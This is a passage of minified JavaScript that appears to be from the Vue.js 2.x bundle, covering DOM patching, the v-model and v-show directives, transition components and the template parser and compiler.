o,i=e.tag,c=e.data,u=e.children;if(r=r||c&&c.pre,e.elm=t,a(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(c)&&(s(o=c.hook)&&s(o=o.init)&&o(e,!0),s(o=e.componentInstance)))return h(e,n),!0;if(s(i)){if(s(u))if(t.hasChildNodes())if(s(o=c)&&s(o=o.domProps)&&s(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var f=!0,l=t.firstChild,p=0;p<u.length;p++){if(!l||!j(l,u[p],n,r)){f=!1;break}l=l.nextSibling}if(!f||l)return!1}else v(e,u,n);if(s(c)){var d=!1;for(var m in c)if(!k(m)){d=!0,y(e,n);break}!d&&c.class&&mn(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,o){if(!i(e)){var c,u=!1,l=[];if(i(t))u=!0,p(e,l);else{var h=s(t.nodeType);if(!h&&Mr(t,e))S(t,e,l,null,null,o);else{if(h){if(1===t.nodeType&&t.hasAttribute(B)&&(t.removeAttribute(B),n=!0),a(n)&&j(t,e,l))return E(e,l,!0),t;c=t,t=new vt(f.tagName(c).toLowerCase(),{},[],void 0,c)}var d=t.elm,v=f.parentNode(d);if(p(e,l,d._leaveCb?null:v,f.nextSibling(d)),s(e.parent))for(var y=e.parent,b=m(e);y;){for(var g=0;g<r.destroy.length;++g)r.destroy[g](y);if(y.elm=e.elm,b){for(var _=0;_<r.create.length;++_)r.create[_](Pr,y);var C=y.data.hook.insert;if(C.merged)for(var O=C.fns.slice(1),k=0;k<O.length;k++)O[k]()}else Tr(y);y=y.parent}s(v)?x([t],0,0):s(t.tag)&&w(t)}}return E(e,l,u),e.elm}s(t)&&w(t)}}({nodeOps:Dr,modules:[Wr,eo,Mo,Ro,Qo,X?{create:wi,activate:wi,remove:function(t,e){!0!==t.data.show?bi(t,e):e()}}:{}].concat(zr)});tt&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Ai(t,"input")});var Ci={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?Gt(n,"postpatch",function(){Ci.componentUpdated(t,e,n)}):Oi(t,e,n.context),t._vOptions=[].map.call(t.options,ki)):("textarea"===n.tag||kr(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",ji),t.addEventListener("compositionend",Di),t.addEventListener("change",Di),tt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Oi(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,ki);if(o.some(function(t,e){return!R(t,r[e])}))(t.multiple?e.value.some(function(t){return Ei(t,o)}):e.value!==e.oldValue&&Ei(e.value,o))&&Ai(t,"change")}}};function Oi(t,e,n){Si(t,e,n),(Z||et)&&setTimeout(function(){Si(t,e,n)},0)}function Si(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,s,a=0,c=t.options.length;a<c;a++)if(s=t.options[a],o)i=I(r,ki(s))>-1,s.selected!==i&&(s.selected=i);else if(R(ki(s),r))return void(t.selectedIndex!==a&&(t.selectedIndex=a));o||(t.selectedIndex=-1)}}function Ei(t,e){return e.every(function(e){return!R(e,t)})}function ki(t){return"_value"in t?t._value:t.value}function ji(t){t.target.composing=!0}function Di(t){t.target.composing&&(t.target.composing=!1,Ai(t.target,"input"))}function Ai(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Ti(t){return!t.componentInstance||t.data&&t.data.transition?t:Ti(t.componentInstance._vnode)}var Ni={model:Ci,show:{bind:function(t,e,n){var r=e.value,o=(n=Ti(n)).data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,yi(n,function(){t.style.display=i})):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Ti(n)).data&&n.data.transition?(n.data.show=!0,r?yi(n,function(){t.style.display=t.__vOriginalDisplay}):bi(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}}},Pi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function $i(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?$i(je(e.children)):t}function Mi(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[k(r)]=o[r];return e}function Li(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var Fi=function(t){return t.tag||me(t)},Ri=function(t){return"show"===t.name},Ii={name:"transition",props:Pi,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Fi)).length){0;var r=this.mode;0;var o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var i=$i(o);if(!i)return o;if(this._leaving)return Li(t,o);var s="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?s+"comment":s+i.tag:c(i.key)?0===String(i.key).indexOf(s)?i.key:s+i.key:i.key;var a=(i.data||(i.data={})).transition=Mi(this),u=this._vnode,f=$i(u);if(i.data.directives&&i.data.directives.some(Ri)&&(i.data.show=!0),f&&f.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(i,f)&&!me(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var l=f.data.transition=P({},a);if("out-in"===r)return this._leaving=!0,Gt(l,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),Li(t,o);if("in-out"===r){if(me(i))return u;var p,h=function(){p()};Gt(a,"afterEnter",h),Gt(a,"enterCancelled",h),Gt(l,"delayLeave",function(t){p=t})}}return o}}},qi=P({tag:String,moveClass:String},Pi);function Ui(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Bi(t){t.data.newPos=t.elm.getBoundingClientRect()}function zi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}delete qi.mode;var Hi={Transition:Ii,TransitionGroup:{props:qi,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=Me(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],s=Mi(this),a=0;a<o.length;a++){if((f=o[a]).tag)if(null!=f.key&&0!==String(f.key).indexOf("__vlist"))i.push(f),n[f.key]=f,(f.data||(f.data={})).transition=s;else;}if(r){var c=[],u=[];for(a=0;a<r.length;a++){var f;(f=r[a]).data.transition=s,f.data.pos=f.elm.getBoundingClientRect(),n[f.key]?c.push(f):u.push(f)}this.kept=t(e,null,c),this.removed=u}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Ui),t.forEach(Bi),t.forEach(zi),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;fi(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ii,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ii,t),n._moveCb=null,li(n,e))})}}))},methods:{hasMove:function(t,e){if(!ei)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){Jo(n,t)}),Xo(n,e),n.style.display="none",this.$el.appendChild(n);var r=di(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};Jn.config.mustUseProp=cr,Jn.config.isReservedTag=Or,Jn.config.isReservedAttr=sr,Jn.config.getTagNamespace=Sr,Jn.config.isUnknownElement=function(t){if(!X)return!0;if(Or(t))return!1;if(t=t.toLowerCase(),null!=Er[t])return Er[t];var e=document.createElement(t);return t.indexOf("-")>-1?Er[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Er[t]=/HTMLUnknownElement/.test(e.toString())},P(Jn.options.directives,Ni),P(Jn.options.components,Hi),Jn.prototype.__patch__=X?xi:M,Jn.prototype.$mount=function(t,e){return function(t,e,n){t.$el=e,t.$options.render||(t.$options.render=mt),Re(t,"beforeMount");var r={before:function(){t._isMounted&&!t._isDestroyed&&Re(t,"beforeUpdate")}};new bn(t,function(){t._update(t._render(),n)},M,r,!0),n=!1;var o=t._preWatchers;if(o)for(var i=0;i<o.length;i++)o[i].run();return null==t.$vnode&&(t._isMounted=!0,Re(t,"mounted")),t}(this,t=t&&X?jr(t):void 0,e)},X&&setTimeout(function(){V.devtools&&ut&&ut.emit("init",Jn)},0);var Vi=/\{\{((?:.|\r?\n)+?)\}\}/g,Gi=/[-.*+?^${}()|[\]\/\\]/g,Wi=S(function(t){var e=t[0].replace(Gi,"\\$&"),n=t[1].replace(Gi,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")});function Ki(t,e){var n=e?Wi(e):Vi;if(n.test(t)){for(var r,o,i,s=[],a=[],c=n.lastIndex=0;r=n.exec(t);){(o=r.index)>c&&(a.push(i=t.slice(c,o)),s.push(JSON.stringify(i)));var u=ro(r[1].trim());s.push("_s(".concat(u,")")),a.push({"@binding":u}),c=o+r[0].length}return c<t.length&&(a.push(i=t.slice(c)),s.push(JSON.stringify(i))),{expression:s.join("+"),tokens:a}}}var Qi={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=mo(t,"class");n&&(t.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=vo(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:".concat(t.staticClass,",")),t.classBinding&&(e+="class:".concat(t.classBinding,",")),e}};var Yi,Xi={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=mo(t,"style");n&&(t.staticStyle=JSON.stringify(Io(n)));var r=vo(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:".concat(t.staticStyle,",")),t.styleBinding&&(e+="style:(".concat(t.styleBinding,"),")),e}},Ji=function(t){return(Yi=Yi||document.createElement("div")).innerHTML=t,Yi.textContent},Zi=g("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ts=g("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),es=g("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),ns=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,rs=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,os="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(G.source,"]*"),is="((?:".concat(os,"\\:)?").concat(os,")"),ss=new RegExp("^<".concat(is)),as=/^\s*(\/?)>/,cs=new RegExp("^<\\/".concat(is,"[^>]*>")),us=/^<!DOCTYPE [^>]+>/i,fs=/^<!\--/,ls=/^<!\[/,ps=g("script,style,textarea",!0),hs={},ds={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},vs=/&(?:lt|gt|quot|amp|#39);/g,ms=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,ys=g("pre,textarea",!0),bs=function(t,e){return t&&ys(t)&&"\n"===e[0]};function gs(t,e){var n=e?ms:vs;return t.replace(n,function(t){return ds[t]})}function _s(t,e){for(var n,r,o=[],i=e.expectHTML,s=e.isUnaryTag||L,a=e.canBeLeftOpenTag||L,c=0,u=function(){if(n=t,r&&ps(r)){var u=0,p=r.toLowerCase(),h=hs[p]||(hs[p]=new RegExp("([\\s\\S]*?)(</"+p+"[^>]*>)","i"));x=t.replace(h,function(t,n,r){return u=r.length,ps(p)||"noscript"===p||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),bs(p,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-x.length,t=x,l(p,c-u,c)}else{var d=t.indexOf("<");if(0===d){if(fs.test(t)){var v=t.indexOf("--\x3e");if(v>=0)return e.shouldKeepComment&&e.comment&&e.comment(t.substring(4,v),c,c+v+3),f(v+3),"continue"}if(ls.test(t)){var m=t.indexOf("]>");if(m>=0)return f(m+2),"continue"}var y=t.match(us);if(y)return f(y[0].length),"continue";var b=t.match(cs);if(b){var g=c;return f(b[0].length),l(b[1],g,c),"continue"}var _=function(){var e=t.match(ss);if(e){var n={tagName:e[1],attrs:[],start:c};f(e[0].length);for(var r=void 0,o=void 0;!(r=t.match(as))&&(o=t.match(rs)||t.match(ns));)o.start=c,f(o[0].length),o.end=c,n.attrs.push(o);if(r)return n.unarySlash=r[1],f(r[0].length),n.end=c,n}}();if(_)return function(t){var n=t.tagName,c=t.unarySlash;i&&("p"===r&&es(n)&&l(r),a(n)&&r===n&&l(n));for(var u=s(n)||!!c,f=t.attrs.length,p=new Array(f),h=0;h<f;h++){var d=t.attrs[h],v=d[3]||d[4]||d[5]||"",m="a"===n&&"href"===d[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;p[h]={name:d[1],value:gs(v,m)}}u||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:p,start:t.start,end:t.end}),r=n);e.start&&e.start(n,p,u,t.start,t.end)}(_),bs(_.tagName,t)&&f(1),"continue"}var w=void 0,x=void 0,C=void 0;if(d>=0){for(x=t.slice(d);!(cs.test(x)||ss.test(x)||fs.test(x)||ls.test(x)||(C=x.indexOf("<",1))<0);)d+=C,x=t.slice(d);w=t.substring(0,d)}d<0&&(w=t),w&&f(w.length),e.chars&&w&&e.chars(w,c-w.length,c)}if(t===n)return e.chars&&e.chars(t),"break"};t;){if("break"===u())break}function f(e){c+=e,t=t.substring(e)}function l(t,n,i){var s,a;if(null==n&&(n=c),null==i&&(i=c),t)for(a=t.toLowerCase(),s=o.length-1;s>=0&&o[s].lowerCasedTag!==a;s--);else s=0;if(s>=0){for(var u=o.length-1;u>=s;u--)e.end&&e.end(o[u].tag,n,i);o.length=s,r=s&&o[s-1].tag}else"br"===a?e.start&&e.start(t,[],!0,n,i):"p"===a&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}l()}var ws,xs,Cs,Os,Ss,Es,ks,js,Ds=/^@|^v-on:/,As=/^v-|^@|^:|^#/,Ts=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Ns=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Ps=/^\(|\)$/g,$s=/^\[.*\]$/,Ms=/:(.*)$/,Ls=/^:|^\.|^v-bind:/,Fs=/\.[^.\]]+(?=[^\]]*$)/g,Rs=/^v-slot(:|$)|^#/,Is=/[\r\n]/,qs=/[ \f\t\r\n]+/g,Us=S(Ji),Bs="_empty_";function zs(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}(e),rawAttrsMap:{},parent:n,children:[]}}function Hs(t,e){ws=e.warn||io,Es=e.isPreTag||L,ks=e.mustUseProp||L,js=e.getTagNamespace||L;var n=e.isReservedTag||L;(function(t){return!(!(t.component||t.attrsMap[":is"]||t.attrsMap["v-bind:is"])&&(t.attrsMap.is?n(t.attrsMap.is):n(t.tag)))}),Cs=so(e.modules,"transformNode"),Os=so(e.modules,"preTransformNode"),Ss=so(e.modules,"postTransformNode"),xs=e.delimiters;var r,o,i=[],s=!1!==e.preserveWhitespace,a=e.whitespace,c=!1,u=!1;function f(t){if(l(t),c||t.processed||(t=Vs(t,e)),i.length||t===r||r.if&&(t.elseif||t.else)&&Ws(r,{exp:t.elseif,block:t}),o&&!t.forbidden)if(t.elseif||t.else)s=t,(a=function(t){var e=t.length;for(;e--;){if(1===t[e].type)return t[e];t.pop()}}(o.children))&&a.if&&Ws(a,{exp:s.elseif,block:s});else{if(t.slotScope){var n=t.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=t}o.children.push(t),t.parent=o}var s,a;t.children=t.children.filter(function(t){return!t.slotScope}),l(t),t.pre&&(c=!1),Es(t.tag)&&(u=!1);for(var f=0;f<Ss.length;f++)Ss[f](t,e)}function l(t){if(!u)for(var e=void 0;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return _s(t,{warn:ws,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,s,a,l){var p=o&&o.ns||js(t);Z&&"svg"===p&&(n=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Ys.test(r.name)||(r.name=r.name.replace(Xs,""),e.push(r))}return e}(n));var h,d=zs(t,n,o);p&&(d.ns=p),"style"!==(h=d).tag&&("script"!==h.tag||h.attrsMap.type&&"text/javascript"!==h.attrsMap.type)||ct()||(d.forbidden=!0);for(var v=0;v<Os.length;v++)d=Os[v](d,e)||d;c||(!function(t){null!=mo(t,"v-pre")&&(t.pre=!0)}(d),d.pre&&(c=!0)),Es(d.tag)&&(u=!0),c?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}(d):d.processed||(Gs(d),function(t){var e=mo(t,"v-if");if(e)t.if=e,Ws(t,{exp:e,block:t});else{null!=mo(t,"v-else")&&(t.else=!0);var n=mo(t,"v-else-if");n&&(t.elseif=n)}}(d),function(t){null!=mo(t,"v-once")&&(t.once=!0)}(d)),r||(r=d),s?f(d):(o=d,i.push(d))},end:function(t,e,n){var r=i[i.length-1];i.length-=1,o=i[i.length-1],f(r)},chars:function(t,e,n){if(o&&(!Z||"textarea"!==o.tag||o.attrsMap.placeholder!==t)){var r,i=o.children;if(t=u||t.trim()?"script"===(r=o).tag||"style"===r.tag?t:Us(t):i.length?a?"condense"===a&&Is.test(t)?"":" ":s?" ":"":""){u||"condense"!==a||(t=t.replace(qs," "));var f=void 0,l=void 0;!c&&" "!==t&&(f=Ki(t,xs))?l={type:2,expression:f.expression,tokens:f.tokens,text:t}:" "===t&&i.length&&" "===i[i.length-1].text||(l={type:3,text:t}),l&&i.push(l)}}},comment:function(t,e,n){if(o){var r={type:3,text:t,isComment:!0};0,o.children.push(r)}}}),r}function Vs(t,e){var n,r;!function(t){var e=vo(t,"key");if(e){t.key=e}}(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,(r=vo(n=t,"ref"))&&(n.ref=r,n.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(n)),function(t){var e;"template"===t.tag?(e=mo(t,"scope"),t.slotScope=e||mo(t,"slot-scope")):(e=mo(t,"slot-scope"))&&(t.slotScope=e);var n=vo(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||co(t,"slot",n,ho(t,"slot")));if("template"===t.tag){var r=yo(t,Rs);if(r){0;var o=Ks(r),i=o.name,s=o.dynamic;t.slotTarget=i,t.slotTargetDynamic=s,t.slotScope=r.value||Bs}}else{var r=yo(t,Rs);if(r){0;var a=t.scopedSlots||(t.scopedSlots={}),c=Ks(r),u=c.name,s=c.dynamic,f=a[u]=zs("template",[],t);f.slotTarget=u,f.slotTargetDynamic=s,f.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=f,!0}),f.slotScope=r.value||Bs,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=vo(t,"name"))}(t),function(t){var e;(e=vo(t,"is"))&&(t.component=e);null!=mo(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var o=0;o<Cs.length;o++)t=Cs[o](t,e)||t;return function(t){var e,n,r,o,i,s,a,c,u=t.attrsList;for(e=0,n=u.length;e<n;e++){if(r=o=u[e].name,i=u[e].value,As.test(r))if(t.hasBindings=!0,(s=Qs(r.replace(As,"")))&&(r=r.replace(Fs,"")),Ls.test(r))r=r.replace(Ls,""),i=ro(i),(c=$s.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!c&&"innerHtml"===(r=k(r))&&(r="innerHTML"),s.camel&&!c&&(r=k(r)),s.sync&&(a=_o(i,"$event"),c?po(t,'"update:"+('.concat(r,")"),a,null,!1,0,u[e],!0):(po(t,"update:".concat(k(r)),a,null,!1,0,u[e]),A(r)!==k(r)&&po(t,"update:".concat(A(r)),a,null,!1,0,u[e])))),s&&s.prop||!t.component&&ks(t.tag,t.attrsMap.type,r)?ao(t,r,i,u[e],c):co(t,r,i,u[e],c);else if(Ds.test(r))r=r.replace(Ds,""),(c=$s.test(r))&&(r=r.slice(1,-1)),po(t,r,i,s,!1,0,u[e],c);else{var f=(r=r.replace(As,"")).match(Ms),l=f&&f[1];c=!1,l&&(r=r.slice(0,-(l.length+1)),$s.test(l)&&(l=l.slice(1,-1),c=!0)),fo(t,r,o,i,l,c,s,u[e])}else co(t,r,JSON.stringify(i),u[e]),!t.component&&"muted"===r&&ks(t.tag,t.attrsMap.type,r)&&ao(t,r,"true",u[e])}}(t),t}function Gs(t){var e;if(e=mo(t,"v-for")){var n=function(t){var e=t.match(Ts);if(!e)return;var n={};n.for=e[2].trim();var r=e[1].trim().replace(Ps,""),o=r.match(Ns);o?(n.alias=r.replace(Ns,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r;return n}(e);n&&P(t,n)}}function Ws(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Ks(t){var e=t.name.replace(Rs,"");return e||"#"!==t.name[0]&&(e="default"),$s.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'.concat(e,'"'),dynamic:!1}}function Qs(t){var e=t.match(Fs);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}var Ys=/^xmlns:NS\d+/,Xs=/^NS\d+:/;function Js(t){return zs(t.tag,t.attrsList.slice(),t.parent)}var Zs=[Qi,Xi,{preTransformNode:function(t,e){if("input"===t.tag){var n=t.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=vo(t,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var o=mo(t,"v-if",!0),i=o?"&&(".concat(o,")"):"",s=null!=mo(t,"v-else",!0),a=mo(t,"v-else-if",!0),c=Js(t);Gs(c),uo(c,"type","checkbox"),Vs(c,e),c.processed=!0,c.if="(".concat(r,")==='checkbox'")+i,Ws(c,{exp:c.if,block:c});var u=Js(t);mo(u,"v-for",!0),uo(u,"type","radio"),Vs(u,e),Ws(c,{exp:"(".concat(r,")==='radio'")+i,block:u});var f=Js(t);return mo(f,"v-for",!0),uo(f,":type",r),Vs(f,e),Ws(c,{exp:o,block:f}),s?c.else=!0:a&&(c.elseif=a),c}}}}];var ta,ea,na={expectHTML:!0,modules:Zs,directives:{model:function(t,e,n){n;var r=e.value,o=e.modifiers,i=t.tag,s=t.attrsMap.type;if(t.component)return go(t,r,o),!1;if("select"===i)!function(t,e,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),i="var $$selectedVal = ".concat(o,";");i="".concat(i," ").concat(_o(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),po(t,"change",i,null,!0)}(t,r,o);else if("input"===i&&"checkbox"===s)!function(t,e,n){var r=n&&n.number,o=vo(t,"value")||"null",i=vo(t,"true-value")||"true",s=vo(t,"false-value")||"false";ao(t,"checked","Array.isArray(".concat(e,")")+"?_i(".concat(e,",").concat(o,")>-1")+("true"===i?":(".concat(e,")"):":_q(".concat(e,",").concat(i,")"))),po(t,"change","var $$a=".concat(e,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(i,"):(").concat(s,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+o+")":o,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(_o(e,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(_o(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(_o(e,"$$c"),"}"),null,!0)}(t,r,o);else if("input"===i&&"radio"===s)!function(t,e,n){var r=n&&n.number,o=vo(t,"value")||"null";o=r?"_n(".concat(o,")"):o,ao(t,"checked","_q(".concat(e,",").concat(o,")")),po(t,"change",_o(e,o),null,!0)}(t,r,o);else if("input"===i||"textarea"===i)!function(t,e,n){var r=t.attrsMap.type,o=n||{},i=o.lazy,s=o.number,a=o.trim,c=!i&&"range"!==r,u=i?"change":"range"===r?ko:"input",f="$event.target.value";a&&(f="$event.target.value.trim()"),s&&(f="_n(".concat(f,")"));var l=_o(e,f);c&&(l="if($event.target.composing)return;".concat(l)),ao(t,"value","(".concat(e,")")),po(t,u,l,null,!0),(a||s)&&po(t,"blur","$forceUpdate()")}(t,r,o);else if(!V.isReservedTag(i))return go(t,r,o),!1;return!0},text:function(t,e){e.value&&ao(t,"textContent","_s(".concat(e.value,")"),e)},html:function(t,e){e.value&&ao(t,"innerHTML","_s(".concat(e.value,")"),e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:Zi,mustUseProp:cr,canBeLeftOpenTag:ts,isReservedTag:Or,getTagNamespace:Sr,staticKeys:function(t){return t.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")}(Zs)},ra=S(function(t){return g("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});function oa(t,e){t&&(ta=ra(e.staticKeys||""),ea=e.isReservedTag||L,function t(e){e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||_(t.tag)||!ea(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ta)))}(e);if(1===e.type){if(!ea(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var o=e.children[n];t(o),o.static||(e.static=!1)}if(e.ifConditions)for(var n=1,r=e.ifConditions.length;n<r;n++){var i=e.ifConditions[n].block;t(i),i.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,o=e.children.length;r<o;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var r=1,o=e.ifConditions.length;r<o;r++)t(e.ifConditions[r].block,n)}}(t,!1))}var ia=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,sa=/\([^)]*?\);*$/,aa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,ca={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},ua={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},fa=function(t){return"if(".concat(t,")return null;")},la={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:fa("$event.target !== $event.currentTarget"),ctrl:fa("!$event.ctrlKey"),shift:fa("!$event.shiftKey"),alt:fa("!$event.altKey"),meta:fa("!$event.metaKey"),left:fa("'button' in $event && $event.button !== 0"),middle:fa("'button' in $event && $event.button !== 1"),right:fa("'button' in $event && $event.button !== 2")};function pa(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var s=ha(t[i]);t[i]&&t[i].dynamic?o+="".concat(i,",").concat(s,","):r+='"'.concat(i,'":').concat(s,",")}return r="{".concat(r.slice(0,-1),"}"),o?n+"_d(".concat(r,",[").concat(o.slice(0,-1),"])"):n+r}function ha(t){if(!t)return"function(){}";if(Array.isArray(t))return"[".concat(t.map(function(t){return ha(t)}).join(","),"]");var e=aa.test(t.value),n=ia.test(t.value),r=aa.test(t.value.replace(sa,""));if(t.modifiers){var 